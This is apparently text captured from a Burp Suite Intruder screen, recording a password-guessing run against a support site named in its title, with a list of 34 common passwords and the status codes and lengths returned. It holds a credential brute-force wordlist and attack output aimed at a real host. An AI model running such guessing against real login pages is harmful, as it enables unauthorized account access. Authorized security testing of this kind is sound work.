 Attack Save 2. Intruder attack of https://support.zabbix.com
2. Intruder attack of https://support.zabbix.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 123456 200 318 1674
2 password 200 364 1680
3 123456789 200 386 1674
4 12345678 200 431 1670
5 qwerty 200 297 1674
6 abc123 200 354 1676
7 password1 200 284 1676
8 12345 200 444 1680
9 123123 200 285 1680
10 admin123 200 329 1676
11 letmein 200 323 1672
12 welcome 200 412 1673
13 qwerty123 200 416 1674
14 1q2w3e4r5t 200 362 1676
15 password123 200 331 1677
16 1234abcd 200 321 1677
17 iloveyou 200 411 1677
18 1password 200 333 1671
19 monkey 200 406 1678
20 123qwe 200 385 1678
21 superman 200 413 1682
22 master 200 371 1684
23 dragon 200 404 1674
24 sunshine 200 430 1682
25 princess 200 462 1678
26 123321 200 643 1676
27 football 200 1061 1676
28 qwertyuiop 200 465 1682
29 admin 200 334 1678
30 trustno1 200 315 1674
31 qwerty1234 200 432 1684
32 123abc 200 393 1674
33 abc12345 200 492 1682
34 shadow 200 381 1676
Request Response
Finished
Payloads
Resource pool
Settings